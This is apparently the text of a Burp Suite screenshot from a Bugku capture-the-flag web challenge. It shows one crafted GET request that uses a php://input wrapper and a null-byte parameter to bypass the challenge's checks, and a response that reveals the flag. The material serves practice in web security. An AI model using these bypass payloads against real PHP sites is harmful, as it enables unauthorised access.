 Burp Suite Professional v2.1.07 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < ▼ > ▼ Target: http://123.206.87.240:8006 ?
Request
Raw Params Headers Hex
GET /test/hello.php?id=ass&a=php://input&b=%0012345 HTTP/1.1
Host: 123.206.87.240:8006
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:78.0)
Gecko/20100101 Firefox/78.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Length: 26
bugku is a nice plateform!
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: nginx
Date: Wed, 08 Jul 2020 12:40:14 GMT
Content-Type: text/html
Connection: close
Content-Length: 40
<!--1p.html-->
flag{tHis_iS_THe_fLaG}
? < + > Type a search term 0 matches